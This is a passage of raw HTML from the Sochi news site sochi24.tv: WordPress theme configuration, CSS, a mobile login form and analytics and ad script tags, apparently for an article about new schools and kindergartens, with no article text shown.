if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="92df19f342";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-16066 single-format-standard cookies-not-set bolshe-shkol-i-detsadov-v-sochi-postroyat-50-socobektov-k-2030-godu global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title 